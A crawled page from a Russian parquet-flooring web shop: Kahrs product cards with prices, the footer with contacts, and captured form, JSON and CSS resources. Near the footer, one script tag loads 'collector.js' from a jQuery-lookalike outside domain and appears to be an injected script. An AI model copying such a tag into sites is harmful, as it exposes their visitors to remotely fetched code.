            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/dub-tveta-(tveta).html" class="image">
    <img src="/assets/components/phpthumbof/cache/accba6ee90647a4c53f72eaec24f5f6e7eafaa64.c93cdf30134633ebe3599a2942611fd63364.jpg" alt="Дуб Твета (Tveta)" loading="lazy" title="Дуб Твета (Tveta)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/dub-tveta-(tveta).html" title="Паркетная доска Kahrs Дуб Твета (Tveta)">
	        Паркетная доска Паркетная доска Kahrs Дуб Твета (Tveta)
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2420x187x15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Масло</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">13 585 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">13 585</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3414">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3414" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "151NDSEK04KW240", "product": "Дуб Твета (Tveta)", "collection": "Småland", "fullname": "Паркетная доска Kahrs Дуб Твета (Tveta)", "price": "13 585", "image": "/3414/accba6ee90647a4c53f72eaec24f5f6e7eafaa64.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/parketnaya-doska-dub-kornvol-(cornwall).html" class="image">
    <img src="/assets/components/phpthumbof/cache/8fa71d7a1e5c3a155f5d8b51173848e71e71183e.c93cdf30134633ebe3599a2942611fd63364.jpg" alt="Паркетная доска Дуб Корнвол (Cornwall)" loading="lazy" title="Паркетная доска Дуб Корнвол (Cornwall)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/parketnaya-doska-dub-kornvol-(cornwall).html" title="Паркетная доска Kahrs Дуб Корнвол (Cornwall)">
	        Паркетная доска Паркетная доска Kahrs Дуб Корнвол (Cornwal&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Дуб</dd>

      <dt>Дизайн доски:</dt>
      <dd>Однополосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2420x187x15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">11 156 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">11 156</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3374">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3374" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "151L8AEK09KW240", "product": "Паркетная доска Дуб Корнвол (Cornwall)", "collection": "European Naturals", "fullname": "Паркетная доска Kahrs Дуб Корнвол (Cornwall)", "price": "11 156", "image": "/3374/8fa71d7a1e5c3a155f5d8b51173848e71e71183e.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


<article class="preview" data-element="product">

  <a href="proizvoditeli/kahrs/yasen-falsterbo-(falsterbo).html" class="image">
    <img src="/assets/components/phpthumbof/cache/5bf031e22bede70bd703b7d05031696a33f4b468.c93cdf30134633ebe3599a2942611fd63364.jpg" alt="Ясень Фалстербо (Falsterbo)" loading="lazy" title="Ясень Фалстербо (Falsterbo)">
  </a>

  <div class="title height90">
    <div class="container2">
	    <a href="proizvoditeli/kahrs/yasen-falsterbo-(falsterbo).html" title="Паркетная доска Kahrs Ясень Фалстербо (Falsterbo)">
	        Паркетная доска Паркетная доска Kahrs Ясень Фалстербо (Fal&hellip;
	    </a>
    </div>
  </div>

  <div class="contents">

    <dl class="properties">

      <dt>Доступность:</dt>
      <dd>
        
        <span class="in-stock">В наличии</span>
      </dd>

      <dt>Тип дерева:</dt>
      <dd>Ясень</dd>

      <dt>Дизайн доски:</dt>
      <dd>Двухполосный</dd>

      <dt>Цвет:</dt>
      <dd>&ndash;</dd>

          <dt>Размер:</dt>
          <dd>
            2423х200х15 мм.
          </dd>

      <dt>Покрытие:</dt>
      <dd>Лак</dd>
      

    </dl>


	<div style="clear:both;"></div>
			
    <div class="summary">

      <div class="prices">
        <form class="counter" data-element="counter">
   <input type="button" value="&minus;" disabled class="counter__decrease" >
   <input type="text" value="1" readonly class="counter__count">
   <input type="button" value="+" class="counter__increase" > 
          <span class="unit">м&sup2;</span>
        </form>
        <div class="price">11 168 руб./м&sup2;</div>
        <div style="display: none;"><span class="price1">11 168</span></div>
      </div>
<div class="buy-and-favorit">
      <form class="ms2_form" method="post">
        <input type="hidden" name="id" value="3375">
        <input type="hidden" name="count" value="1">
        <input type="hidden" name="options" value="[]">
        <button type="submit" name="ms2_action" value="cart/add" class="button add-to-cart">Купить</button>
      </form>
      <a class="msfavorites" data-click	data-data-id="3375" data-data-list="default" style="text-align:right;display:inline-block;float:right;margin-left: 5px;" >
				<i class="icon-heart" style=""></i>
		</a>
</div>

<style>
.button.prevw {
display: flex;
width: 100%;
padding: 14px 0px;
justify-content: center;
align-items: center;
gap: 10px;
flex-shrink: 0;
border: 1px solid #AAB657;

color: #AAB657;
font-size: 16px;
font-style: normal;
font-weight: 400;
line-height: normal;
margin-top: 15px;
}
</style>


          <button type="button" class="button transparent prevw" data-element="one-click-buy"
            data-dsconfig='{"article": "152N55AK0VKW", "product": "Ясень Фалстербо (Falsterbo)", "collection": "Sand", "fullname": "Паркетная доска Kahrs Ясень Фалстербо (Falsterbo)", "price": "11 168", "image": "/3375/5bf031e22bede70bd703b7d05031696a33f4b468.jpg"}'>
            Купить в 1 клик
          </button>


    </div>

  </div>



</article>


  </div>
</section>


<style>
  body {
      padding-bottom: 0;
  }
  :root {
    --default-green: #AAB657;
  }
  footer.footer-custom {
    background: #2E2E2E;
    position: static;
    color: white;
    border-top: none;
  }

  footer.footer-custom ul {
    list-style: none;
    margin: 0;
  }

  footer.footer-custom .footer__wrapper a {
    color: white;
    text-decoration: none;
    transition-duration: .2s;

  }

  footer.footer-custom a:hover {
    color: var(--default-green);
  }

  .footer__wrapper {
    max-width: 1270px;
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    grid-column-gap: 80px;
    padding: 29px 35px;
  }

  .footer__header {
    text-transform: uppercase;
    font-size: 14px;
    position: relative;
    padding-bottom: 7px;
    margin-bottom: 26px;
  }
  .footer__header::after {
    content: '';
    position: absolute;
    background: var(--default-green);
    width: 90%;
    height: 1px;
    bottom: 0;
    left: 0;
  }
  .footer__menu {
    flex: 1;
  }
  .footer__header:first-child::after {
    width: 30%;
  }
  .footer__flex-row {
    display: flex;
    justify-content: space-between;
  }
  .footer__contact-item{
    padding-left: 30px;
    padding-bottom: 15px;
  }
  .mail,
  .tel,
  .schedule,
  .location {
    position: relative;
  }
  .mail::before,
  .tel::before,
  .schedule::before,
  .location::before {
    position: absolute;
    content: '';
    width: 15px;
    height: 15px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    left: 0;
    top: 4px;
  }

  .mail::before {
    background-image: url(/assets/images/ukladka/icons/mail.svg);
  }
  .tel::before {
    background-image: url(/assets/images/ukladka/icons/tel.svg);
  }
  .footer__item.footer__contact .schedule::before {
    background-image: url(/assets/images/ukladka/icons/cal.svg);
  }
  .location::before {
    background-image: url(/assets/images/ukladka/icons/loc.svg);
  }
  .footer__tel {
    display: flex;
    align-items: center;
    gap: 15px;
    flex-wrap: wrap;
  }
  .footer__btn {
    padding: 8px 12px;
    border: solid 1px var(--default-green);
  }
  .footer__bottom {
    background: #1D1D1D;
    color: #616161;
    text-align: center;
    font-size: 12px;
    padding: 11px;
    line-height: 1;
  }
  .footer__bottom a{
    color: #616161;
    text-decoration: underline;
    font-size: 12px;
    line-height: 1;
  }
  .footer__flex-col {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
  }
  .footer__contact .footer__social {
    padding-bottom: 0;
  }

  @media (max-width: 1280px){
    .footer__wrapper {
      grid-template-columns: .5fr 1fr 1fr;
      grid-column-gap: 20px;
    }
  }

  @media (max-width: 960px) {
    .footer__wrapper {
      grid-template-columns: 1fr 1fr;
      grid-row-gap: 20px;
    }
  }
  @media (max-width: 580px) {
    .footer__wrapper {
      grid-template-columns: 1fr;
    }
  }
  @media (max-width: 420px) {
    .footer__flex-row {
      flex-direction: column;
    }
  }
</style>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
<footer class="wrapper footer-custom">
  <div class="footer__wrapper">



    <div class="footer__item footer__flex-col">
      <div class="footer__header">Меню</div>
      <div class="hiden-footer__menu">
      <ul class="footer__menu">
        <li class="first"><a href="/">Главная</a></li>
        <li><a href="/katalog/">Каталог паркетной доски</a></li>
        <li><a href="/proizvoditeli/">Производители</a></li>
        <li><a href="/o-nas/oplata.html">Оплата</a></li>
        <li><a href="/o-nas/dostavka.html">Доставка</a></li>
        <li><a href="/ukladka/">Укладка</a></li>
        <li><a href="/o-nas/">О нас</a></li>
        <li><a href="/kontaktyi.html">Контакты</a></li>
        <li class="last"><a href="/karta-saita.html">Карта сайта</a></li>        
        
      </ul></div>
      <div class="footer__payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
    </div>
    <div class="footer__item footer__catalog">
      <div class="footer__header">Каталог паркетной продукции</div>
      <div class="footer__flex-row">
        <ul>
          <li class="first"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
          <li><a href="/katalog/2-polosnaya-doska/">2-полосная доска</a></li>
          <li><a href="/katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
          <li><a href="/spc-laminat-lvt-pokrytiiya/">SPC Ламинат/LVT Покрытия</a></li>
          <li><a href="/katalog/inzhenernaya-doska-elka/">Инженерная доска елка</a></li>
          <li><a href="/katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a></li>
          <li><a href="/katalog/massivnaya-doska/">Массивная доска</a></li>
          <li><a href="/katalog/parket-elka/">Паркетная доска елка</a></li>
          <li><a href="/katalog/shirokoformatnaya-doska/">Премиальная доска</a></li>
          <li><a href="/katalog/termoobrabotannaya-doska/">Термообработанная доска</a></li>
        </ul>
        <ul>
          <li><a href="/katalog/kollekczii/">Коллекции</a></li>
          <li><a href="/katalog/materialyi/">Материалы</a></li>
          <li><a href="/katalog/moduli/">Плетенка и модули</a></li>
          <li><a href="/katalog/klej/">Клей</a></li>
          <li><a href="/katalog/plintus/">Плинтус</a></li>
          <li class="last"><a href="/katalog/podlozhka/">Подложка</a></li>
        </ul>
      </div>
      <div><img src="/assets/images/let20.png" alt="20 лет" style="margin-top: 20px;"></div>
    </div>
    <div class="footer__item footer__contact">
      <div class="footer__header">Контакты</div>
      <div class="footer__payment xs-payment">
        <img src="/assets/images/ukladka/icons/maestro.png" alt="maestro">
        <img src="/assets/images/ukladka/icons/mastercard.png" alt="mastercard">
        <img src="/assets/images/ukladka/icons/visa.png" alt="visa">
      </div>
      <div class="location footer__location footer__contact-item">г. Москва, 2-я Институтская д.6 стр.12 А, 2 этаж, левое крыло</div>
      <div class="schedule footer__schedule footer__contact-item">
        Пн-Пт: с 09:00 до 18:00<br>
        Сб: по согласованию, Вс: Выходной<br>
        ИНН/КПП: 7721763001/772101001
      </div>
      <div class="tel footer__tel footer__contact-item">
        <div>
          <a href="tel:+79253307530">+7 (925) 330-75-30</a><br>
          <a href="tel:+74993903700">+7 (499) 390-37-00</a>
        </div>
        <div>
          <a class="footer__btn" data-dspopup-id="dsfeedback">Обратная связь</a>
        </div>
      </div>
      <div class="mail footer__mail footer__contact-item">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>
      </div>
      <div class="footer__social">
          
<div style="float:left;margin:0 5px 15px 0;">
        <a href="https://t.me/+79257723020"><img src="/assets/templates/ux/images/icons/telegram-footer.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79253307530"><img src="/assets/images/ukladka/icons/whatsapp.svg" alt="whatsapp"></a>
</div>

<style>
.reit {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 5px;
float: left;
}
.reit .reit-item {
display: flex;
flex-direction: column;
align-items: center;
justify-content: space-between;
flex-wrap: wrap;
gap: 0px;
width: 94px;
}
.reit .reit-item .reit-item-telo {
display: flex;
flex-direction: row;
align-items: center;
justify-content: space-between;
/*flex-wrap: wrap;*/
gap: 4px;
height: 33px;
flex-shrink: 0;
padding: 8px;
background: rgba(255, 255, 255, 0.10);
width: 100%;
border-radius: 3px 3px 0 0;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok {
color: #FFF;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: normal;
}
.reit .reit-item .reit-item-telo .reit-item-telo-pok span {
font-size: 12px;
font-weight: 700;
}
.reit .reit-item .reit-item-telo .reit-item-telo-line {
width: 1px;
height: 21px;
background: #E7E7E7;
}
.reit .reit-item .reit-item-telo .reit-item-telo-ocn {
color: #909090;
font-size: 7px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 28px;
}
.reit .reit-item .reit-item-bot {
height: 11px;
flex-shrink: 0;
background-color: #7B6448;
color: #FFF;
text-align: center;
font-size: 5px;
font-style: normal;
font-weight: 400;
line-height: 9px;
width: 100%;
border-radius: 0 0 3px 3px;
}
</style>

<div class="reit">

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/yandex.png" alt="yandex">
</div>
<div class="reit-item-telo-pok">
<span>5,0</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Яндексе
</div>
</div>

<div class="reit-item">
<div class="reit-item-telo">
<div class="reit-item-telo-img">
<img src="/photo/google.png" alt="google">
</div>
<div class="reit-item-telo-pok">
<span>4,9</span>/5
</div>
<div class="reit-item-telo-line">
</div>
<div class="reit-item-telo-ocn">
Ваша оценка
</div>
</div>
<div class="reit-item-bot">
Рейтинг организации в Google
</div>
</div>

</div>

      </div>
    </div>
  </div>
  <div class="footer__bottom">
    <a href="o-nas/politika-konfidenczialnosti.html">Политика конфиденциальности</a> | Copyright 2008-2025 ParketDocka
  </div>
</footer>

<a href="https://api.whatsapp.com/send?phone=79257723820" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer"><div class="whatsapp-button"><span></span></div></a>

<div class="gone" data-dspopup-id="dsgone"></div>

<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'tbGv1xSEUs';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;
s.src = '//code.jivosite.com/script/widget/'+widget_id
; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}
if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}
else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
  
<script type="text/javascript">
	if(typeof jQuery == "undefined") {
		document.write("<script src=\"/assets/components/minishop2/js/web/lib/jquery.min.js\" type=\"text/javascript\"><\/script>");
	}
</script>

<script type="text/javascript" src="/assets/components/minishop2/js/web/default.js"></script>
<script type="text/javascript" src="/assets/components/msfavorites/js/default.min.js?v=5284dc95"></script>
<script type="text/javascript" src="/assets/components/pdotools/js/pdopage.min.js"></script>
<script type="text/javascript">pdoPage.initialize({"wrapper":"#pdopage","rows":"#pdopage .rows","pagination":"#pdopage .pagination","link":"#pdopage .pagination a","more":"#pdopage .btn-more","moreTpl":"<button class=\"btn btn-primary btn-more\">\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435<\/button>","mode":"default","history":1,"pageVarKey":"page","pageLimit":10,"assetsUrl":"\/assets\/components\/pdotools\/","connectorUrl":"\/assets\/components\/pdotools\/connector.php","pageId":3364,"hash":"4178b1267c11160e4b9c773f751406035211e43e","scrollTop":true});</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/action.php?id=0&ctx=web&action=favorites%2Fmultiple&limit=0&_=1770052753167
body_size: 28
content:
{"success":true,"message":"","data":{"list":[],"user":{"default":{"158":1,"615":1,"919":1,"927":1,"934":1,"944":1,"947":2,"949":1,"988":1,"1044":2,"1185":1,"1292":1,"1622":1,"3498":1,"4316":1}},"total":[]}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php
body_size: 625
content:
{"error":0,"error_text":"\n<form id=\"dsotziv-form\" method=\"POST\" enctype=\"multipart\/form-data\" novalidate>\n<div class=\"form-head\">\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432<\/div>\n<div class=\"field-1\">\n<label for = \"youname\">\u0412\u0430\u0448\u0435 \u0438\u043c\u044f:<span class=\"required\">*<\/span><\/label>\n<input id=\"youname\"  name=\"name\"  type=\"text\"  placeholder=\"\u041a\u0430\u043a \u043a \u0412\u0430\u043c \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f?\"  value=\"\"  required autofocus>\n<\/div>\n<div class=\"field-2\">\n<label for = \"youemail\">\u0412\u0430\u0448 e-mail<\/label>\n<input id=\"youemail\"  name=\"email\"  type=\"text\"  placeholder=\"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b\"  pattern=\"^([a-z,._,.\\-,0-9])+@([a-z,._,.\\-,0-9])+(\\.([a-z])+)+$\" >\n<\/div>\n<div class=\"field-3\">\n<label>\u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432:<span class=\"required\">*<\/span><\/label>\n<textarea name=\"message\"  type=\"text\"  rows=\"8\"  cols=\"46\"  required placeholder=\"\" ><\/textarea>\n<\/div>\n<div class=\"field-4 buttonform\">\n<input type=\"submit\"  value=\"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\" >\n<\/div>\n<div class=\"form-info\">\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c\u00bb, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 <a href=\"\/o-nas\/politika-konfidenczialnosti.html\" style=\"color:#337ab7;\" target=\"_blank\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u043e\u0439 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>.<\/div>\n<div class=\"error_form\"><\/div>\n<\/form>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php
body_size: 653
content:
{"error":0,"error_text":"\n<form id=\"dsconsult-form\" method=\"POST\" enctype=\"multipart\/form-data\" novalidate>\n<div class=\"fields\">\n<div class=\"field-1 name\">\n<label for = \"dsconsult-name\">\u0412\u0430\u0448\u0435 \u0438\u043c\u044f:<\/label>\n<input id=\"dsconsult-name\"  name=\"name\"  type=\"text\"  placeholder=\"\u041a\u0430\u043a \u043a \u0412\u0430\u043c \u043e\u0431\u0440\u0430\u0449\u0430\u0442\u044c\u0441\u044f?\" >\n<\/div>\n<div class=\"field-2 message\">\n<label for = \"dsconsult-phone\">\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430:<span class=\"required\">*<\/span><\/label>\n<input id=\"dsconsult-phone\"  name=\"phone\"  type=\"text\"  placeholder=\"+7 (___) ___-__-__\"  required pattern=\"^\\+7 \\(\\d{3}\\) \\d{3}(-\\d{2}){2}$\"  data-dsform-mask=\"+7 (999) 999-99-99\" >\n<\/div>\n<\/div><div class=\"summary\"><div class=\"note\">(<span class=\"required\">*<\/span>) &mdash; \u043f\u043e\u043b\u0435, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0434\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f.<\/div>\n<div class=\"field-4 submit\">\n<input type=\"submit\"  onclick=\"yaCounter23242210.reachGoal('zakazat_zvonok');\"  value=\"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a\" >\n<\/div>\n<\/div>\n<div class=\"form-info\">\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u00ab\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u0432\u043e\u043d\u043e\u043a\u00bb, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 <a href=\"\/o-nas\/politika-konfidenczialnosti.html\" style=\"color:#337ab7;\" target=\"_blank\">\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u043e\u0439 \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/a>.<\/div>\n<\/form>"}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/new/dist/css/fallback.css
body_size: 1127
content:
.toggle{display:none;}
.toggleManage{cursor:pointer;}
.spoiler > input + .box > .Untext{max-height:0px;opacity:0;-webkit-transition:all .7s;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s;display:none;}
.spoiler > input:checked + .box > .Untext{opacity:1;max-height:100000px;-moz-transition:all .7s;-o-transition:all .7s;-ms-transition:all .7s;transition:all .7s;display:block;}
.spoiler > input[type="checkbox"]{cursor:pointer;border-color:transparent!important;border-style:none!important;background:transparent none!important;position:relative;z-index:1;margin:-10px 0 -30px -230px;}
.spoiler > input[type="checkbox"]:focus{outline:none;}
.spoiler span.close,
.spoiler span.open{padding-left:22px;color:#00f!important;text-decoration:underline;}
.spoiler > input + .box > span.close{display:none;}
.spoiler > input:checked + .box > span.close{display:inline;}
.spoiler > input:checked + .box > span.open{display:none;}
.spoiler > input + .box > span.open{display:inline;}
.spoiler blockquote,
.spoiler{border-radius:15px;-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;-o-border-radius:15px;-ms-border-radius:15px;}
.spoiler{width:900px;overflow:hidden;box-shadow:0px 3px 8px #808080;border:#E5E5E5 solid 2px;-webkit-box-shadow:0px 3px 8px #808080;-khtml-box-shadow:0px 3px 8px #808080;-moz-box-shadow:0px 3px 8px #808080;-ms-box-shadow:0px 3px 8px #808080;margin-bottom:30px;margin-top:10px;}
.spoiler blockquote{margin-top:12px;min-height:23px;margin:0px;}
.ipic{width:250px;height:160px;border-radius:10px;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;-ms-border-radius:10px;}
.pricelist tr td{border:#CDCDCD 1px solid;}
.tabletitle td{text-align:center;font-weight:bold;}
.pricelist tr .iname{text-align:right;font-size:20px;width:315px;}
.pricelist tr .iprice{text-align:center;font-size:23px;width:150px;color:red;}
.pricelist tr .ispec{text-align:center;font-size:medium;width:185px;}
.aktsiya-list .a-item{margin-bottom:10px;}
.emptyProd{text-align:center;font-size:19px;}
.order .order-credentials h4{margin-top:0;line-height:13px;margin-bottom:15px;}
.form-group.input-parent{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0 0 18px;}
.form-group.input-parent .forField textarea{width:100%;padding:3px 10px;}
.form-group.input-parent .forField input{width:100%;padding:3px 10px;}
.form-group.input-parent .forField{width:250px;text-align:right;}
.form-group.input-parent label{margin:0 20px 0 0;width:110px;}
.order{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
header .menu{z-index:9;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}
.order .order-credentials{margin:inherit;}
.order .order-finish{margin:inherit;}
.emptyProd{text-align:center;font-size:19px;}
.order .order-credentials h4{margin-top:0;line-height:13px;margin-bottom:15px;}
.form-group.input-parent{display:flex;margin:0 0 18px;}
.form-group.input-parent .forField textarea{width:100%;padding:3px 10px;}
.form-group.input-parent .forField input{width:100%;padding:3px 10px;}
.form-group.input-parent .forField{width:250px;text-align:right;}
.form-group.input-parent label{margin:0 20px 0 0;width:110px;}
.order{display:flex;justify-content:space-between;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
@media screen and (max-width:767px){header .menu > .menu-item > .submenu{display:none !important;}
.order .order-finish{margin:0 auto;}
.order .order-credentials{margin:0 auto;}
.cart-item > div{margin:0 auto 15px;}
.cart .cart-item{display:flex;height:auto;align-items:center;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;flex-direction:column;}
.cart .cart-item .cart-item__desc *{text-align:center !important;}
}
.controlBtn .submitFilter{display:inline-block;text-align:center;text-decoration:none;color:#ffffff;background:#91984c;line-height:14px;font-size:16px;padding:10px 20px;border-width:0px;cursor:pointer;border-style:solid;text-transform:uppercase;}
.controlBtn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;}
.controlBtn .filterClear{color:#181719;background:#acacac;text-decoration:none;border:none;text-transform:uppercase;padding:8px 10px;font-size:15px;cursor:pointer;}
.controlBtn > *{margin:5px 10px 15px;display:block;}
.mainFields .form-group.input-parent.required{display:flex;}
.mainFields .form-group.input-parent{display:none;}
.controlBtn .submitFilter:hover{ opacity: 70%;}
.controlBtn .filterClear:hover{ opacity: 70%;}

--- FILE ---
content_type: text/css
request_url: https://www.parketdocka.ru/assets/templates/ux/css/fonts.css
body_size: 450
content:
@font-face {
    src: url('../fonts/CenturyGothic-Regular.woff') format('woff');
    font-family: 'Century Gothic';
}

@font-face {
    src: url('../fonts/CenturyGothic-Italic.woff') format('woff');
    font-family: 'Century Gothic';
    font-style: italic;
}
@font-face {
    src: url('../fonts/CenturyGothic-Bold.woff') format('woff');
    font-family: 'Century Gothic';
    font-weight: bold;
}

@font-face {
    src: url('../fonts/CenturyGothic-BoldItalic.woff') format('woff');
    font-family: 'Century Gothic';
    font-weight: bold;
    font-style: italic;
}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.parketdocka.ru/ds-comf/ds-form/index.php?m=getcss
body_size: 1967
content:
/*path:/ds-comf/ds-form/css/dsforms.css*/
